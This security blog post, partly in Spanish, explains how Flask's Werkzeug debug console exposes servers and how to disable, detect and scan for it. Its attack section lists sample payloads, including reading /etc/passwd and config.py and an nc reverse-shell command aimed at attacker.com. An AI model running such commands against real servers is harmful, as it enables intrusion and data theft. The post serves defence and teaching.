
The digital battlefield is littered with the casualties of negligence. Developers, often under pressure to deliver, sometimes overlook critical configurations that can become gaping wounds in their applications. One such oversight, a persistent phantom haunting the Python Flask ecosystem, is the debug mode. It's a convenience, a shortcut for rapid iteration, but left unchecked, it transforms into an open invitation for attackers. Today, we dissect this vulnerability, not to revel in the chaos, but to understand its anatomy and forge stronger defenses. This isn't about exploit; it's about understanding the enemy's playbook to build an impenetrable fortress.
For those who believe in proactive defense and understand that superior offense comes from knowing your opponent's methods, the journey into Flask's debug mode is essential. It’s a stark reminder that even the most elegant code can harbor catastrophic flaws if its deployment environment is not meticulously secured. We'll peel back the layers, expose the risks, and equip you with the knowledge to shield your applications from the inevitable probes and exploits.
The Allure and The Trap: Flask's Debug Mode Explained
When you're iterating rapidly on a Flask application, the debug mode is a godsend. It provides real-time code reloading, allowing changes to appear without restarting the server, and, more critically, it offers an interactive debugger in the browser. This debugger, often called the Werkzeug debugger, is a powerful tool. If an unhandled exception occurs, instead of a generic error page, you get a traceback directly in the browser, complete with the ability to inspect variables and even execute arbitrary Python code within the application's context. This is where the danger lies.
The original intent of this feature is to streamline development and troubleshooting. Imagine a developer encountering a bug: instead of sifting through server logs for hours, they can pinpoint the exact line of code, inspect the state of the application at that moment, and even test fixes on the fly. It's efficient. It's elegant. And it's a hacker's dream if it ever sees the light of production.
Anatomía de una Brecha: El Debugger de Werkzeug
The Werkzeug debugger, while invaluable during development, presents a severe security risk when exposed to the public internet. Its interactive nature means that an attacker who can trigger an unhandled exception can gain direct access to a Python shell running on the server. This isn't a theoretical risk; it's a documented vulnerability that has been exploited in the wild.
Here’s a typical exploitation scenario:
- Triggering an Exception: An attacker probes the application for predictable endpoints that might lead to an unhandled exception. This could be malformed input to an API endpoint, a request for a non-existent resource, or exploiting a known flaw elsewhere in the application logic that results in an uncaught error.
- Accessing the Debugger: If the Flask application is running with debug mode enabled and is accessible from the attacker's network, the user will see the interactive traceback page.
- Executing Code: The debugger presents an interface where the attacker can type and execute Python code. This code runs with the same privileges as the Flask application itself. They can read sensitive files, exfiltrate data, or even establish a reverse shell to gain persistent access.
The 'Execute Python Code' Payload
The most critical function within the Werkzeug debugger is its ability to execute arbitrary Python code. An attacker can leverage this to:
- Read sensitive files: `open('/etc/passwd').read()` or `open('config.py').read()`.
- Execute system commands: By importing `os` and using `os.system('ls -la')` or `os.system('nc attacker.com 4444 -e /bin/bash')` for a reverse shell.
- Exfiltrate data: Accessing databases or application data and sending it to an attacker-controlled server.
- Modify application behavior: Potentially altering application state or injecting malicious logic.
The Devil is in the Deployment: How Debug Mode Escapes to Production
How does a development convenience become a production nightmare? Several common scenarios contribute to this:
- Accidental Deployment: The most straightforward cause is simply deploying code with `debug=True` in the Flask app configuration. This can happen through oversight, especially in automated deployment pipelines that aren't rigorously checked.
- Misconfigured Environment Variables: Relying on environment variables to control debug mode, but failing to set them correctly in the production environment. The default value might then revert to `True`.
- Shared Development Environments: In less secure or poorly managed development setups, a debug server might remain accessible to a wider network, effectively acting as a de facto public-facing interface.
- Third-Party Integrations: While less common, some libraries or frameworks that integrate with Flask might inadvertently expose debug functionality if not configured securely.
Defensive Arsenal: Fortifying Your Flask Applications
The defense against Flask debug mode vulnerabilities is straightforward but requires unwavering discipline. It’s not about complex exploits; it’s about adhering to fundamental security principles during deployment.
The Unbreakable Rule: NEVER Run Debug Mode in Production
This is the golden rule. No exceptions. No compromises. The Werkzeug debugger is a development tool, and its presence in a production environment is a critical security failure.
1. Explicitly Disable Debug Mode
In your Flask application's configuration, ensure debug mode is explicitly set to `False`.
Example:
app = Flask(__name__)
app.config['DEBUG'] = False
# Or using environment variables for flexibility
# import os
# app.config['DEBUG'] = os.environ.get('FLASK_DEBUG', 'False').lower() == 'true'
The second example demonstrates how to read from an environment variable, ensuring `FLASK_DEBUG` must be explicitly set to 'True' (case-insensitive) for debug mode to activate. Any other value, or no value, defaults to `False`.
2. Use Production-Ready WSGI Servers
Never use Flask's built-in development server in production. It is not designed for performance or security. Instead, deploy your application using robust WSGI servers like Gunicorn or uWSGI.
Example (using Gunicorn):
gunicorn -w 4 myapp:app
These servers are designed to handle concurrent requests securely and efficiently. When using them, ensure that the Flask application itself is configured with `debug=False`.
3. Firewall and Network Segmentation
Implement strict firewall rules. Ensure that your production servers are only accessible from trusted IP addresses or networks. If debug mode is accidentally enabled, a properly configured firewall can prevent external attackers from reaching the vulnerable interface.
Consider network segmentation. Isolate your web servers from your database servers and other sensitive internal systems. This limits the blast radius if a web server is compromised.
4. Automated Security Scans and Audits
Integrate automated security scanning tools into your CI/CD pipeline. Tools can detect misconfigurations, including the presence of debug mode, before code is deployed.
Regular manual security audits are also crucial. A fresh pair of eyes, guided by a security mindset, can often catch oversights that automated tools might miss.
Veredicto del Ingeniero: A Practice of Discipline, Not Just Code
The Flask debug mode vulnerability is a textbook example of how convenience can breed contempt for security. It's not a complex zero-day; it's a result of neglecting a fundamental deployment best practice. The Werkzeug debugger is a wonderful tool for a developer’s local machine, but its presence on a publicly accessible server is akin to leaving the vault door wide open.
My verdict? Strict adherence to disabling debug mode in production is non-negotiable. This isn't a recommendation; it's a requirement. If you find yourself thinking, "but it's just for a little while," you've already lost. The window of opportunity for an attacker is precisely when such "minor" oversights exist. Invest in robust deployment practices, automate checks, and foster a culture where security is not an afterthought, but an integral part of the development lifecycle. Your application's integrity, and your users' trust, depend on it.
Arsenal del Operador/Analista
- Web Application Scanners: Burp Suite Professional, OWASP ZAP, Nessus. Critical for identifying misconfigurations and vulnerabilities.
- WSGI Servers: Gunicorn, uWSGI. Essential for secure and performant production deployments of Python web applications.
- CI/CD Tools: Jenkins, GitLab CI, GitHub Actions. Integrate security checks and automated deployments.
- Configuration Management: Ansible, Chef, Puppet. Ensure consistent and secure server configurations.
- Network Security Tools: Firewalls (e.g., iptables, firewalld), Intrusion Detection Systems (IDS).
- Key Books: "The Web Application Hacker's Handbook: Finding and Exploiting Security Flaws" for understanding attack vectors; "Production-Ready Flask Applications" for best practices.
- Certifications: OSCP (Offensive Security Certified Professional) for understanding attacker methodologies, CISSP (Certified Information Systems Security Professional) for broad security management knowledge.
Taller Práctico: Verificando la Ausencia de Debug Mode
Para un pentester ético o un auditor de seguridad, verificar si el modo depuración de Flask está habilitado en un entorno de producción es una tarea rutinaria pero vital. Aquí se describe cómo hacerlo utilizando herramientas estándar.
- Identificar el Objetivo: Localiza la URL del sitio web o aplicación Flask que deseas auditar.
-
Automatización con Escáneres Web:
- Burp Suite / OWASP ZAP: Configura tu navegador para usar un proxy como Burp Suite o OWASP ZAP. Navega por la aplicación. Si ocurre una excepción, busca una página de error interactiva en lugar de un mensaje genérico. Estos proxies también pueden tener plugins o configuraciones para buscar patrones de debuggers conocidos.
- Nmap Scripting Engine (NSE): Existen scripts de Nmap diseñados para detectar aplicaciones web vulnerables o mal configuradas. Un script específico podría intentar detectar la presencia del debugger de Werkzeug. Ejemplo de uso (requiere un script NSE específico):
Nota: Asegúrate de tener un script NSE compatible o de entender su funcionamiento antes de usarlo.nmap -p 80,443 --script flask-debug <target_ip> - Utilidades de Python: Puedes escribir un script Python simple para sondear la aplicación. Si puedes forzar un error (por ejemplo, enviando datos mal formados a un endpoint) y recibes una página HTML que contiene texto como "Werkzeug Debugger" o un editor de código interactivo, el modo depuración está activo.
import requests url = "http://your-flask-app.com/vulnerable_endpoint" # Reemplazar con un endpoint que pueda causar error try: response = requests.get(url) if "Werkzeug Debugger" in response.text: print("[!] Flask Debug Mode Detected on:", url) else: print("[-] Flask Debug Mode not detected on:", url) except requests.exceptions.RequestException as e: print("Error making request:", e)
- Análisis Manual: Si la aplicación expone mensajes de error detallados en lugar de páginas de error genéricas cuando algo sale mal, esto es una fuerte indicación de que el modo depuración podría estar habilitado. Un atacante buscará activamente estos mensajes para confirmar la presencia del debugger.
Descargo de responsabilidad: Estos procedimientos deben realizarse únicamente en sistemas autorizados y entornos de prueba controlados.
Preguntas Frecuentes
Q1: ¿Es posible deshabilitar el debugger de Werkzeug sin desactivar el modo de depuración completo?
A1: No de manera segura. El debugger es una característica integrada del modo de depuración de Flask/Werkzeug. Desactivar el modo de depuración es la única forma recomendada y segura de eliminar esta superficie de ataque.
Q2: ¿Realmente se pierde tanto rendimiento con el modo de depuración desactivado?
A2: El servidor de desarrollo de Flask con depuración activada es significativamente más lento que un servidor WSGI de producción como Gunicorn. La sobrecarga del modo de depuración (recarga de código, inspección de variables) es innecesaria y perjudicial para el rendimiento en producción.
Q3: ¿Qué sucede si mi aplicación no utiliza Flask, sino otro framework web de Python como Django?
A3: Otros frameworks tienen sus propias configuraciones de depuración y herramientas asociadas que también deben ser deshabilitadas en producción. Por ejemplo, Django tiene un modo `DEBUG = True` que expone información sensible similarmente. La lección fundamental de asegurar el entorno de producción se aplica universalmente.
El Contrato: Fortalece Tu Pipeline de Despliegue
Como operador o desarrollador, tienes un contrato implícito con la seguridad: no desplegar sistemas que sean inherentemente débiles. Tu contrato hoy es revisar y fortalecer tu pipeline de despliegue. Implementa una verificación obligatoria que impida la compilación o el despliegue de cualquier aplicación Flask si la configuración de `DEBUG` no está explícitamente establecida en `False` para el entorno de producción. Automatiza esta comprobación. Haz que falle el build si no se cumple. La negligencia en este punto es un defecto de fabricación que invita al desastre. ¿Estás listo para firmar ese contrato?
